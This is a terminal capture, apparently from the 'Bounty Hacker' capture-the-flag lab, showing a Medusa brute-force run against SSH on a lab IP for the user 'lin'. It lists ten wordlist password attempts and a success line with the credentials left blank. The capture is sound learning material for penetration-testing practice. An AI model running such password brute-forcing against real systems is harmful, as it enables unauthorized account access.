 ┌──(root㉿kali)-[~/bounty/hacker]
└─# medusa -u lin -P locks.txt -h 10.10.172.54 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: rEddrAGON (1 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: ReDdr4g0nSynd!cat3 (2 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: Dr@gOn$yn9icat3 (3 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: R3DDr46ONSYndIC@Te (4 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: ReddRA60N (5 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: R3dDrag0nSynd1c4te (6 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: dRa6oN5YNDiCATE (7 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: ReDDR4g0n5ynDIc4te (8 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: R3Dr4gOn2044 (9 of 26 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.172.54 (1 of 1, 0 complete) User: lin (1 of 1, 0 complete) Password: RedDr4gonSynd1cat3 (10 of 26 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.172.54 User: Password: [SUCCESS]